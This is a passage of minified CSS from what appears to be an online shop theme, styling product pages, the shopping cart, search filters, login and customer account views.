(min-width:1261px){.productView-title{font-size:56px}}.productView-brand{color:#525252;font-size:15px;margin:0 0 .75rem}@media (min-width:1261px){.productView-brand{font-size:21px;margin:-.1875rem 0 1rem}}.productView-brand a{color:#525252}.productView-brand a:hover{color:#525252}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:26px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#525252;display:inline-block;margin-left:.375rem;vertical-align:middle}.productView-reviewLink:hover{color:#525252}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.75rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.1875rem;margin-right:.375rem}@media (min-width:551px){.productView-info-name{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.375rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .add-to-cart-buttons{display:inline-grid;float:left;margin-bottom:1rem;width:100%}@media (min-width:551px){.productView-options .add-to-cart-buttons{padding:0 .625rem;width:50%}}@media (min-width:801px){.productView-options .add-to-cart-buttons{padding-right:.75rem;width:50%}}@media (min-width:1261px){.productView-options .add-to-cart-buttons{display:inline-block;margin-top:1rem;padding-right:.75rem;width:50%}}@media (min-width:551px){.productView-options .add-to-cart-buttons.pre-order-buttons{min-width:50%;width:auto}}@media (min-width:801px){.productView-options .add-to-cart-buttons.pre-order-buttons{margin-right:.6875rem;min-width:auto;padding:0;width:auto}}.productView-options .add-to-cart-buttons.pre-order-buttons .button{padding:.8125rem 1.5rem}.productView-options .add-to-cart-buttons .button{margin:0;width:100%}.productView-options .add-to-cart-wallet-buttons{margin-top:.75rem}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id]{line-height:0;margin-top:6px}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] button,.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] div{width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button{color:#525252;display:block;margin-top:.375rem;padding:.375rem 0;text-align:center;text-decoration:underline;vertical-align:middle;width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button:hover{color:#525252}.productOptions-list{border:1px solid #8f8f8f;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #8f8f8f}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.25rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.compareTable{border-top:1px solid #e5e5e5;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.25rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.25rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.25rem 1rem 1.25rem}@media (min-width:801px){.compareTable-item{padding-top:1.25rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#2b2b2b;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.25rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.75rem;padding-right:.75rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:62.5rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.25rem}.toggle:last-of-type{margin-bottom:4.5rem}.toggle-title{margin-bottom:2.25rem}.toggleLink{color:#525252}.toggleLink:hover{color:#525252}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:75rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:801px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.reset-filters{display:none}.banners{background-color:#151515;color:#fff;padding:.75rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:75rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.1875rem .5rem .1875rem .6875rem;text-decoration:none}.facetLabel .icon{height:.75rem;width:.75rem;display:inline-block;fill:#525252;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.375rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:6.25rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .1875rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#151515;float:left;margin-bottom:.375rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#525252;margin-bottom:.1875rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.375rem}.cart-item-options--giftWrapping{margin-top:1.125rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#151515}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1.125rem;margin-top:.125rem;padding:.1875rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.125rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#2b2b2b}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .3125rem center;background-size:1.25rem 1.25rem;height:2rem;margin-bottom:.75rem;padding:0 .75rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#525252;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:21px;padding-bottom:.1875rem;padding-top:.1875rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.25rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#525252;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#525252}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.75rem;padding-right:.75rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.75rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2rem;margin-bottom:0}.estimator-form-label-text{margin-left:.625rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.375rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:75rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.1875rem}.previewCartItem-brand,.previewCartItem-price{color:#525252;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:75rem;width:100%;border-top:1px solid #e5e5e5;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.75rem .375rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .75rem}}.previewCartAction .button{margin:0;padding-left:.75rem;padding-right:.75rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.375rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.75rem;padding-top:.375rem}.previewCartAction-viewCart{padding-left:.375rem}.previewCart-emptyBody{padding:3rem;text-align:center}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.addressList{font-size:0;list-style:none;margin-left:-.75rem;margin-right:-.75rem}.address{display:inline-block;padding:0 .75rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:15.625rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.75rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.75rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.375rem}}.address-title{margin:0 0 .75rem;text-transform:none}.address-details{list-style:none;margin:0 0 .75rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#525252;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#757575}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.5625rem;position:relative;margin-bottom:1.875rem;padding-top:0}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.875rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.75rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.875rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.875rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:75rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.75rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.75rem}.previewCartCheckout-price{display:block;font-size:56px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.login{margin:3rem auto 6rem;max-width:56.25rem}.login-row{margin:0 auto;max-width:75rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.75rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:56px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.75rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.0625rem;padding:0;position:absolute;right:-.75rem;top:-.75rem;width:2.0625rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.375rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .1875rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.75rem}.account-product-subtitle{color:#999;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:15px;margin:-.1875rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.375rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#525252;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .375rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#525252;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.3125rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:21px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .375rem;padding:.1875rem .5rem}.account-orderStatus-action{color:#525252;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.75rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#525252}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#151515;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList 